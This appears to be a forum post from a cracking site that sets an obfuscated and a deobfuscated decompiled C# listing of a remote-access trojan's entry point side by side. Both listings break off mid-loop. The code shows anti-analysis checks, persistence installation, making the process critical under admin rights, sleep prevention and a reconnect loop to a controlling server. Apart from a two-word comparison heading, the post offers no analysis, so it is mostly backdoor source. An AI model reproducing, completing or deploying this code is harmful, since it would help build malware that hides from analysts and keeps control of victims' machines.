 using System;
using System.Threading;
using ALHjtBvVCtcsoB;
using MXrGypEMznaA;
using zjvVkjSOHbrTI;
namespace tsnTHZrXmwlJmGCK
{
// Token: 0x02000002 RID: 2
public class rGKKXFdVwLOmWR
{
// Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(yDmVHXiTJhJE.CLrzIJQoaiT); i++)
{
Thread.Sleep(1000);
}
if (!yDmVHXiTJhJE.pXEtKnkwnCsiUc())
{
Environment.Exit(0);
}
try
{
if (!UrMQzMrUiR.XlyrdnPKOeC())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(yDmVHXiTJhJE.kXtwKnSAVMGHrH))
{
eSjTXBsJYMKtDED.hZUpXMJfifQn();
}
if (Convert.ToBoolean(yDmVHXiTJhJE.bJWSHzwLENT))
{
xFMyqIMomFajM.LQUZFCbYDsJk();
}
if (Convert.ToBoolean(yDmVHXiTJhJE.xKMShsQbpshF) && LSXukXkRTxVkOzY.ozqviaueIWn())
{
TnyWHYvtAkQ.BzUSWtHDwSIR();
}
LSXukXkRTxVkOzY.RisSFlCvUTg();
}
catch
{
}
for (;;)
{
try
{
if (!rODmzfbBNos.pWgqCVDfYPJUQ)
{
后门对比
using System;
using System.Threading;
using Client.Connection;
using Client.Helper;
using Client.Install;
namespace Client
{
// Token: 0x02000002 RID: 2
public class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings())
{
Environment.Exit(0);
}
try
{
if (!MutexControl.CreateMutex())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(Settings.Anti))
{
Anti_Analysis.RunAntiAnalysis();
}
if (Convert.ToBoolean(Settings.Install))
{
NormalStartup.Install();
}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Set();
}
Methods.PreventSleep();
}
catch
{
}
for (;;)
{
try
{
if (!ClientSocket.IsConnected)
{
ClientSocket.Reconnect();
ClientSocket.InitializeClient();
吾爱破解论坛
www.52pojie.cn